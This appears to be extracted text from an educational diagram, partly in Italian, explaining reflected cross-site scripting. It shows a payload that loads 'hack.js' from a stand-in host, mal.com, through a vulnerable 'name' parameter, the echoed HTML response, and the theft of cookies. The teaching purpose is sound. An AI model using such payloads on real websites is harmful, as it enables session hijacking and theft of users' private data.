 <script src='http://mal.com/hack.js' />
https://vuln.com?name=<script+src%3D'http%3A%2F%2Fmal.com%2Fhack.js'+%2F>
Attaccante
Vittima
Vulnerable web site
send hyperlink
including malicious
script
HTTP GET
Risposta HTTP
<html><body>
Hello <script
src='http://mal.com/hack.js' />.
Your name has been saved!
</body></html>
hack.js
Script malizioso
eseguito
info privata (es. cookies)